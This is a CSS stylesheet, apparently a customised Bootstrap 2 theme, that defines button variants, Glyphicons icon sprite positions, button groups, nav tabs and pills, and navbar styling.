.btn-info {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #49afcd;background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff2f96b4",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #2f96b4 #2f96b4 #1f6377;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {color: #fff;background-color: #2f96b4;}
.btn-info:active, .btn-info.active {background-color: #24748c \9;}
.btn-inverse {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #363636;background-image: -moz-linear-gradient(top,#444,#222);background-image: -webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image: -webkit-linear-gradient(top,#444,#222);background-image: -o-linear-gradient(top,#444,#222);background-image: linear-gradient(to bottom,#444,#222);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff444444",endColorstr="#ff222222",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #222 #222 #000;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {color: #fff;background-color: #222;}
.btn-inverse:active, .btn-inverse.active {background-color: #080808 \9;}
button.btn, input[type="submit"].btn {}
button.btn::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner {padding: 0;border: 0;}
button.btn.btn-large, input[type="submit"].btn.btn-large {}
button.btn.btn-small, input[type="submit"].btn.btn-small {}
button.btn.btn-mini, input[type="submit"].btn.btn-mini {}
.btn-link, .btn-link:active, .btn-link[disabled] {background-color: transparent;background-image: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.btn-link {border-color: transparent;cursor: pointer;color: #2f3030;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.btn-link:hover, .btn-link:focus {color: #090909;text-decoration: underline;background-color: transparent;}
.btn-link[disabled]:hover, .btn-link[disabled]:focus {color: #333;text-decoration: none;}
[class^="icon-"], [class*=" icon-"] {display: inline-block;width: 14px;height: 14px;line-height: 14px;vertical-align: text-top;background-image: url("/inc/images/img/glyphicons-halflings.png");background-position: 14px 14px;background-repeat: no-repeat;margin-top: 1px;}
.icon-white, .nav-pills > .active > a > [class^="icon-"], .nav-pills > .active > a > [class*=" icon-"], .nav-list > .active > a > [class^="icon-"], .nav-list > .active > a > [class*=" icon-"], .navbar-inverse .nav > .active > a > [class^="icon-"], .navbar-inverse .nav > .active > a > [class*=" icon-"], .dropdown-menu > li > a:hover > [class^="icon-"], .dropdown-menu > li > a:focus > [class^="icon-"], .dropdown-menu > li > a:hover > [class*=" icon-"], .dropdown-menu > li > a:focus > [class*=" icon-"], .dropdown-menu > .active > a > [class^="icon-"], .dropdown-menu > .active > a > [class*=" icon-"], .dropdown-submenu:hover > a > [class^="icon-"], .dropdown-submenu:focus > a > [class^="icon-"], .dropdown-submenu:hover > a > [class*=" icon-"], .dropdown-submenu:focus > a > [class*=" icon-"] {background-image: url("/inc/images/img/glyphicons-halflings-white.png");}
.icon-glass {background-position: 0 0;}
.icon-music {background-position: -24px 0;}
.icon-search {background-position: -48px 0;}
.icon-envelope {background-position: -72px 0;}
.icon-heart {background-position: -96px 0;}
.icon-star {background-position: -120px 0;}
.icon-star-empty {background-position: -144px 0;}
.icon-user {background-position: -168px 0;}
.icon-film {background-position: -192px 0;}
.icon-th-large {background-position: -216px 0;}
.icon-th {background-position: -240px 0;}
.icon-th-list {background-position: -264px 0;}
.icon-ok {background-position: -288px 0;}
.icon-remove {background-position: -312px 0;}
.icon-zoom-in {background-position: -336px 0;}
.icon-zoom-out {background-position: -360px 0;}
.icon-off {background-position: -384px 0;}
.icon-signal {background-position: -408px 0;}
.icon-cog {background-position: -432px 0;}
.icon-trash {background-position: -456px 0;}
.icon-home {background-position: 0 -24px;}
.icon-file {background-position: -24px -24px;}
.icon-time {background-position: -48px -24px;}
.icon-road {background-position: -72px -24px;}
.icon-download-alt {background-position: -96px -24px;}
.icon-download {background-position: -120px -24px;}
.icon-upload {background-position: -144px -24px;}
.icon-inbox {background-position: -168px -24px;}
.icon-play-circle {background-position: -192px -24px;}
.icon-repeat {background-position: -216px -24px;}
.icon-refresh {background-position: -240px -24px;}
.icon-list-alt {background-position: -264px -24px;}
.icon-lock {background-position: -287px -24px;}
.icon-flag {background-position: -312px -24px;}
.icon-headphones {background-position: -336px -24px;}
.icon-volume-off {background-position: -360px -24px;}
.icon-volume-down {background-position: -384px -24px;}
.icon-volume-up {background-position: -408px -24px;}
.icon-qrcode {background-position: -432px -24px;}
.icon-barcode {background-position: -456px -24px;}
.icon-tag {background-position: 0 -48px;}
.icon-tags {background-position: -25px -48px;}
.icon-book {background-position: -48px -48px;}
.icon-bookmark {background-position: -72px -48px;}
.icon-print {background-position: -96px -48px;}
.icon-camera {background-position: -120px -48px;}
.icon-font {background-position: -144px -48px;}
.icon-bold {background-position: -167px -48px;}
.icon-italic {background-position: -192px -48px;}
.icon-text-height {background-position: -216px -48px;}
.icon-text-width {background-position: -240px -48px;}
.icon-align-left {background-position: -264px -48px;}
.icon-align-center {background-position: -288px -48px;}
.icon-align-right {background-position: -312px -48px;}
.icon-align-justify {background-position: -336px -48px;}
.icon-list {background-position: -360px -48px;}
.icon-indent-left {background-position: -384px -48px;}
.icon-indent-right {background-position: -408px -48px;}
.icon-facetime-video {background-position: -432px -48px;}
.icon-picture {background-position: -456px -48px;}
.icon-pencil {background-position: 0 -72px;}
.icon-map-marker {background-position: -24px -72px;}
.icon-adjust {background-position: -48px -72px;}
.icon-tint {background-position: -72px -72px;}
.icon-edit {background-position: -96px -72px;}
.icon-share {background-position: -120px -72px;}
.icon-check {background-position: -144px -72px;}
.icon-move {background-position: -168px -72px;}
.icon-step-backward {background-position: -192px -72px;}
.icon-fast-backward {background-position: -216px -72px;}
.icon-backward {background-position: -240px -72px;}
.icon-play {background-position: -264px -72px;}
.icon-pause {background-position: -288px -72px;}
.icon-stop {background-position: -312px -72px;}
.icon-forward {background-position: -336px -72px;}
.icon-fast-forward {background-position: -360px -72px;}
.icon-step-forward {background-position: -384px -72px;}
.icon-eject {background-position: -408px -72px;}
.icon-chevron-left {background-position: -432px -72px;}
.icon-chevron-right {background-position: -456px -72px;}
.icon-plus-sign {background-position: 0 -96px;}
.icon-minus-sign {background-position: -24px -96px;}
.icon-remove-sign {background-position: -48px -96px;}
.icon-ok-sign {background-position: -72px -96px;}
.icon-question-sign {background-position: -96px -96px;}
.icon-info-sign {background-position: -120px -96px;}
.icon-screenshot {background-position: -144px -96px;}
.icon-remove-circle {background-position: -168px -96px;}
.icon-ok-circle {background-position: -192px -96px;}
.icon-ban-circle {background-position: -216px -96px;}
.icon-arrow-left {background-position: -240px -96px;}
.icon-arrow-right {background-position: -264px -96px;}
.icon-arrow-up {background-position: -289px -96px;}
.icon-arrow-down {background-position: -312px -96px;}
.icon-share-alt {background-position: -336px -96px;}
.icon-resize-full {background-position: -360px -96px;}
.icon-resize-small {background-position: -384px -96px;}
.icon-plus {background-position: -408px -96px;}
.icon-minus {background-position: -433px -96px;}
.icon-asterisk {background-position: -456px -96px;}
.icon-exclamation-sign {background-position: 0 -120px;}
.icon-gift {background-position: -24px -120px;}
.icon-leaf {background-position: -48px -120px;}
.icon-fire {background-position: -72px -120px;}
.icon-eye-open {background-position: -96px -120px;}
.icon-eye-close {background-position: -120px -120px;}
.icon-warning-sign {background-position: -144px -120px;}
.icon-plane {background-position: -168px -120px;}
.icon-calendar {background-position: -192px -120px;}
.icon-random {background-position: -216px -120px;width: 16px;}
.icon-comment {background-position: -240px -120px;}
.icon-magnet {background-position: -264px -120px;}
.icon-chevron-up {background-position: -288px -120px;}
.icon-chevron-down {background-position: -313px -119px;}
.icon-retweet {background-position: -336px -120px;}
.icon-shopping-cart {background-position: -360px -120px;}
.icon-folder-close {background-position: -384px -120px;width: 16px;}
.icon-folder-open {background-position: -408px -120px;width: 16px;}
.icon-resize-vertical {background-position: -432px -119px;}
.icon-resize-horizontal {background-position: -456px -118px;}
.icon-hdd {background-position: 0 -144px;}
.icon-bullhorn {background-position: -24px -144px;}
.icon-bell {background-position: -48px -144px;}
.icon-certificate {background-position: -72px -144px;}
.icon-thumbs-up {background-position: -96px -144px;}
.icon-thumbs-down {background-position: -120px -144px;}
.icon-hand-right {background-position: -144px -144px;}
.icon-hand-left {background-position: -168px -144px;}
.icon-hand-up {background-position: -192px -144px;}
.icon-hand-down {background-position: -216px -144px;}
.icon-circle-arrow-right {background-position: -240px -144px;}
.icon-circle-arrow-left {background-position: -264px -144px;}
.icon-circle-arrow-up {background-position: -288px -144px;}
.icon-circle-arrow-down {background-position: -312px -144px;}
.icon-globe {background-position: -336px -144px;}
.icon-wrench {background-position: -360px -144px;}
.icon-tasks {background-position: -384px -144px;}
.icon-filter {background-position: -408px -144px;}
.icon-briefcase {background-position: -432px -144px;}
.icon-fullscreen {background-position: -456px -144px;}
.btn-group {position: relative;display: inline-block;font-size: 0;vertical-align: middle;white-space: nowrap;}
.btn-group:first-child {}
.btn-group + .btn-group {margin-left: 5px;}
.btn-toolbar {font-size: 0;margin-top: 10px;margin-bottom: 10px;}
.btn-toolbar > .btn + .btn, .btn-toolbar > .btn-group + .btn, .btn-toolbar > .btn + .btn-group {margin-left: 5px;}
.btn-group > .btn {position: relative;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.btn-group > .btn + .btn {margin-left: -1px;}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {font-size: 14px;}
.btn-group > .btn-mini {font-size: 10.5px;}
.btn-group > .btn-small {font-size: 11.9px;}
.btn-group > .btn-large {font-size: 17.5px;}
.btn-group > .btn:first-child {margin-left: 0;-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px;}
.btn-group > .btn:last-child, .btn-group > .dropdown-toggle {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.btn-group > .btn.large:first-child {margin-left: 0;-webkit-border-top-left-radius: 6px;-moz-border-radius-topleft: 6px;border-top-left-radius: 6px;-webkit-border-bottom-left-radius: 6px;-moz-border-radius-bottomleft: 6px;border-bottom-left-radius: 6px;}
.btn-group > .btn.large:last-child, .btn-group > .large.dropdown-toggle {-webkit-border-top-right-radius: 6px;-moz-border-radius-topright: 6px;border-top-right-radius: 6px;-webkit-border-bottom-right-radius: 6px;-moz-border-radius-bottomright: 6px;border-bottom-right-radius: 6px;}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active {z-index: 2;}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline: 0;}
.btn-group > .btn + .dropdown-toggle {padding-left: 8px;padding-right: 8px;min-height: 30px;-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow: inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);}
.btn-group > .btn-mini + .dropdown-toggle {padding-left: 5px;padding-right: 5px;}
.btn-group > .btn-small + .dropdown-toggle {}
.btn-group > .btn-large + .dropdown-toggle {padding-left: 12px;padding-right: 12px;}
.btn-group.open .dropdown-toggle {background-image: none;-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);}
.btn-group.open .btn.dropdown-toggle {background-color: #e6e6e6;}
.btn-group.open .btn-primary.dropdown-toggle {background-color: #2f3030;}
.btn-group.open .btn-warning.dropdown-toggle {background-color: #f89406;}
.btn-group.open .btn-danger.dropdown-toggle {background-color: #bf2c25;}
.btn-group.open .btn-success.dropdown-toggle {background-color: #51a351;}
.btn-group.open .btn-info.dropdown-toggle {background-color: #2f96b4;}
.btn-group.open .btn-inverse.dropdown-toggle {background-color: #222;}
.btn .caret {margin-top: 8px;margin-left: 0;}
.btn-large .caret {margin-top: 6px;}
.btn-large .caret {border-left-width: 5px;border-right-width: 5px;border-top-width: 5px;}
.btn-mini .caret, .btn-small .caret {margin-top: 8px;}
.dropup .btn-large .caret {border-bottom-width: 5px;}
.btn-primary .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret, .btn-success .caret, .btn-inverse .caret {border-top-color: #fff;border-bottom-color: #fff;}
.btn-group-vertical {display: inline-block;}
.btn-group-vertical > .btn {display: block;float: none;max-width: 100%;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.btn-group-vertical > .btn + .btn {margin-left: 0;margin-top: -1px;}
.btn-group-vertical > .btn:first-child {-webkit-border-radius: 4px 4px 0 0;-moz-border-radius: 4px 4px 0 0;border-radius: 4px 4px 0 0;}
.btn-group-vertical > .btn:last-child {-webkit-border-radius: 0 0 4px 4px;-moz-border-radius: 0 0 4px 4px;border-radius: 0 0 4px 4px;}
.btn-group-vertical > .btn-large:first-child {-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.btn-group-vertical > .btn-large:last-child {-webkit-border-radius: 0 0 6px 6px;-moz-border-radius: 0 0 6px 6px;border-radius: 0 0 6px 6px;}
.nav {margin-left: 0;margin-bottom: 20px;list-style: none;}
.nav > li > a {display: block;}
.nav > li > a:hover, .nav > li > a:focus {text-decoration: none;background-color: #eee;}
.nav > li > a > img {max-width: none;}
.nav > .pull-right {float: right;}
.nav-header {display: block;padding: 3px 15px;font-size: 11px;font-weight: bold;line-height: 20px;color: #999;text-shadow: 0 1px 0 rgba(255,255,255,.5);text-transform: uppercase;}
.nav li + .nav-header {margin-top: 9px;}
.nav-list {padding-left: 15px;padding-right: 15px;margin-bottom: 0;}
.nav-list > li > a, .nav-list .nav-header {margin-left: -15px;margin-right: -15px;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
.nav-list > li > a {padding: 3px 15px;}
.nav-list > .active > a, .nav-list > .active > a:hover, .nav-list > .active > a:focus {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.2);background-color: #2f3030;}
.nav-list [class^="icon-"], .nav-list [class*=" icon-"] {margin-right: 2px;}
.nav-list .divider {height: 1px;margin: 9px 1px;overflow: hidden;background-color: #e5e5e5;border-bottom: 1px solid #fff;}
.nav-tabs, .nav-pills {}
.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after {display: table;content: "";line-height: 0;}
.nav-tabs:after, .nav-pills:after {clear: both;}
.nav-tabs > li, .nav-pills > li {float: left;}
.nav-tabs > li > a, .nav-pills > li > a {padding-right: 12px;padding-left: 12px;margin-right: 2px;line-height: 14px;}
.nav-tabs {border-bottom: 1px solid #ddd;}
.nav-tabs > li {margin-bottom: -1px;}
.nav-tabs > li > a {padding-top: 8px;padding-bottom: 8px;line-height: 20px;border: 1px solid transparent;-webkit-border-radius: 4px 4px 0 0;-moz-border-radius: 4px 4px 0 0;border-radius: 4px 4px 0 0;}
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus {border-color: #eee #eee #ddd;}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus {color: #555;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;cursor: default;}
.nav-pills > li > a {padding-top: 5px;padding-bottom: 5px;margin-top: 2px;margin-bottom: 2px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;margin-right: 10px;color: #090909;font-style: italic;font: italic normal 16px/18px "vida_31_proregular",Arial,Tahoma,Verdana,sans-serif;}
.nav-pills > .active > a, .nav-pills > .active > a:hover, .nav-pills > .active > a:focus {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #bf2c25;background-image: -moz-linear-gradient(top,#bf2c25,#bd362f);background-image: -webkit-gradient(linear,0 0,0 100%,from(#bf2c25),to(#bd362f));background-image: -webkit-linear-gradient(top,#bf2c25,#bd362f);background-image: -o-linear-gradient(top,#bf2c25,#bd362f);background-image: linear-gradient(to bottom,#bf2c25,#bd362f);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffee5f5b",endColorstr="#ffbd362f",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #bf2c25 #bf2c25 #bf2c25;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);text-decoration: none;}
.nav-stacked > li {float: none;}
.nav-stacked > li > a {margin-right: 0;}
.nav-tabs.nav-stacked {border-bottom: 0;}
.nav-tabs.nav-stacked > li > a {border: 1px solid #ddd;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.nav-tabs.nav-stacked > li:first-child > a {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;}
.nav-tabs.nav-stacked > li:last-child > a {-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px;}
.nav-tabs.nav-stacked > li > a:hover, .nav-tabs.nav-stacked > li > a:focus {border-color: #ddd;z-index: 2;}
.nav-pills.nav-stacked > li > a {margin-bottom: 3px;}
.nav-pills.nav-stacked > li:last-child > a {margin-bottom: 1px;}
.nav-tabs .dropdown-menu {-webkit-border-radius: 0 0 6px 6px;-moz-border-radius: 0 0 6px 6px;border-radius: 0 0 6px 6px;}
.nav-pills .dropdown-menu {-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.nav .dropdown-toggle .caret {border-top-color: #2f3030;border-bottom-color: #2f3030;margin-top: 6px;}
.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret {border-top-color: #090909;border-bottom-color: #090909;}
.nav-tabs .dropdown-toggle .caret {margin-top: 8px;}
.nav .active .dropdown-toggle .caret {border-top-color: #fff;border-bottom-color: #fff;}
.nav-tabs .active .dropdown-toggle .caret {border-top-color: #555;border-bottom-color: #555;}
.nav > .dropdown.active > a:hover, .nav > .dropdown.active > a:focus {cursor: pointer;}
.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav > li.dropdown.open.active > a:hover, .nav > li.dropdown.open.active > a:focus {color: #fff;background-color: #999;border-color: #999;}
.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret {border-top-color: #fff;border-bottom-color: #fff;opacity: 1;filter: alpha(opacity=100);}
.tabs-stacked .open > a:hover, .tabs-stacked .open > a:focus {border-color: #999;}
.tabbable {}
.tabbable:before, .tabbable:after {display: table;content: "";line-height: 0;}
.tabbable:after {clear: both;}
.tab-content {overflow: auto;}
.tabs-below > .nav-tabs, .tabs-right > .nav-tabs, .tabs-left > .nav-tabs {border-bottom: 0;}
.tab-content > .tab-pane, .pill-content > .pill-pane {display: none;}
.tab-content > .active, .pill-content > .active {display: block;}
.tabs-below > .nav-tabs {border-top: 1px solid #ddd;}
.tabs-below > .nav-tabs > li {margin-top: -1px;margin-bottom: 0;}
.tabs-below > .nav-tabs > li > a {-webkit-border-radius: 0 0 4px 4px;-moz-border-radius: 0 0 4px 4px;border-radius: 0 0 4px 4px;}
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {border-bottom-color: transparent;border-top-color: #ddd;}
.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover, .tabs-below > .nav-tabs > .active > a:focus {border-color: transparent #ddd #ddd #ddd;}
.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li {float: none;}
.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a {min-width: 74px;margin-right: 0;margin-bottom: 3px;}
.tabs-left > .nav-tabs {float: left;margin-right: 19px;border-right: 1px solid #ddd;}
.tabs-left > .nav-tabs > li > a {margin-right: -1px;-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px;}
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {border-color: #eee #ddd #eee #eee;}
.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus {border-color: #ddd transparent #ddd #ddd;}
.tabs-right > .nav-tabs {float: right;margin-left: 19px;border-left: 1px solid #ddd;}
.tabs-right > .nav-tabs > li > a {margin-left: -1px;-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {border-color: #eee #eee #eee #ddd;}
.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus {border-color: #ddd #ddd #ddd transparent;}
.nav > .disabled > a {color: #999;}
.nav > .disabled > a:hover, .nav > .disabled > a:focus {text-decoration: none;background-color: transparent;cursor: default;}
.navbar {overflow: visible;margin-bottom: 20px;}
.navbar-inner {min-height: 40px;padding-left: 20px;padding-right: 20px;background-color: #fafafa;background-image: -moz-linear-gradient(top,#fff,#f2f2f2);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image: -webkit-linear-gradient(top,#fff,#f2f2f2);background-image: -o-linear-gradient(top,#fff,#f2f2f2);background-image: linear-gradient(to bottom,#fff,#f2f2f2);background-repeat: repeat-x;border: 1px solid #d4d4d4;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.065);-moz-box-shadow: 0 1px 4px rgba(0,0,0,.065);box-shadow: 0 1px 4px rgba(0,0,0,.065);}
.navbar-inner:before, .navbar-inner:after {display: table;content: "";line-height: 0;}
.navbar-inner:after {clear: both;}
.navbar .container {width: auto;}
.nav-collapse.collapse {height: auto;overflow: visible;}
.navbar .brand {float: left;display: block;padding: 10px 20px 10px;margin-left: -20px;font-size: 20px;font-weight: 200;color: #777;text-shadow: 0 1px 0 #fff;}
.navbar .brand:hover, .navbar .brand:focus {text-decoration: none;}
.navbar-text {margin-bottom: 0;line-height: 40px;color: #777;}
.navbar-link {color: #777;}
.navbar-link:hover, .navbar-link:focus {color: #333;}
.navbar .divider-vertical {height: 40px;margin: 0 9px;border-left: 1px solid #f2f2f2;border-right: 1px solid #fff;}
.navbar .btn, .navbar .btn-group {margin-top: 5px;}
.navbar .btn-group .btn, .navbar .input-prepend .btn, .navbar .input-append .btn, .navbar .input-prepend .btn-group, .navbar .input-append .btn-group {margin-top: 0;}
.navbar-form {margin-bottom: 0;}
.navbar-form:before, .navbar-form:after {display: table;content: "";line-height: 0;}
.navbar-form:after {clear: both;}
.navbar-form input, .navbar-form select, .navbar-form .radio, .navbar-form .checkbox {margin-top: 5px;}
.navbar-form input, .navbar-form select, .navbar-form .btn {display: inline-block;margin-bottom: 0;}
.navbar-form input[type="image"], .navbar-form input[type="checkbox"], .navbar-form input[type="radio"] {margin-top: 3px;}
.navbar-form .input-append, .navbar-form .input-prepend {margin-top: 5px;white-space: nowrap;}
.navbar-form .input-append input, .navbar-form .input-prepend input {margin-top: 0;}
.navbar-search {position: relative;float: left;margin-top: 5px;margin-bottom: 0;}
.navbar-search .search-query {margin-bottom: 0;padding: 4px 14px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 13px;font-weight: normal;line-height: 1;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;}
.navbar-static-top {position: static;margin-bottom: 0;}
.navbar-static-top .navbar-inner {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.navbar-fixed-top, .navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;margin-bottom: 0;}
.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {border-width: 0 0 1px;}
.navbar-fixed-bottom .navbar-inner {border-width: 1px 0 0;}
.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {padding-left: 0;padding-right: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {width: 940px;}
.navbar-fixed-top {top: 0;}
.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {-webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);-moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);box-shadow: 0 1px 10px rgba(0,0,0,.1);}
.navbar-fixed-bottom {bottom: 0;}
.navbar-fixed-bottom .navbar-inner {-webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);box-shadow: 0 -1px 10px rgba(0,0,0,.1);}
.navbar .nav {position: relative;left: 0;display: block;float: left;margin: 0 10px 0 0;}
.navbar .nav.pull-right {float: right;margin-right: 0;}
.navbar .nav > li {float: left;}
.navbar .nav > li > a {float: none;padding: 10px 15px 10px;color: #777;text-decoration: none;text-shadow: 0 1px 0 #fff;}
.navbar .nav .dropdown-toggle .caret {margin-top: 8px;}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {background-color: transparent;text-decoration: none;}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus {color: #555;text-decoration: none;background-color: #e5e5e5;-webkit-box-shadow: inset 0 3px 8px rgba(0,0,0,.125);-moz-box-shadow: inset 0 3px 8px rgba(0,0,0,.125);box-shadow: inset 0 3px 8px rgba(0,0,0,.125);}
.navbar .btn-navbar {display: none;float: right;padding: 7px 10px;margin-left: 5px;margin-right: 5px;color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #ededed;background-image: -moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image: -webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image: -webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image: -o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image: linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2f2f2",endColorstr="#ffe5e5e5",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #e5e5e5 #e5e5e5 #bfbfbf;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);}
.navbar .btn-navbar:hover, .navbar .btn-navbar:focus, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {color: #fff;background-color: #e5e5e5;}
.navbar .btn-navbar:active, .navbar .btn-navbar.active {background-color: #ccc \9;}
.navbar .btn-navbar .icon-bar {display: block;width: 18px;height: 2px;background-color: #f5f5f5;-webkit-border-radius: 1px;-moz-border-radius: 1px;border-radius: 1px;-webkit-box-shadow: 0 1px 0 rgba(0,0,0,.25);-moz-box-shadow: 0 1px 0 rgba(0,0,0,.25);box-shadow: 0 1px 0 rgba(0,0,0,.25);}
.btn-navbar .icon-bar + .icon-bar {margin-top: 3px;}
.navbar .nav > li > .dropdown-menu:before {content: "";display: inline-block;border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid #ccc;border-bottom-color: rgba(0,0,0,.2);position: absolute;top: -7px;left: 9px;}
.navbar .nav > li > .dropdown-menu:after {content: "";display: inline-block;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #fff;position: absolute;top: -6px;left: 10px;}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {border-top: 7px solid #ccc;border-top-color: rgba(0,0,0,.2);border-bottom: 0;bottom: -7px;top: auto;}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {border-top: 6px solid #fff;border-bottom: 0;bottom: -6px;top: auto;}
.navbar .nav li.dropdown > a:hover .caret, .navbar .nav li.dropdown > a:focus .caret {border-top-color: #333;border-bottom-color: #333;}
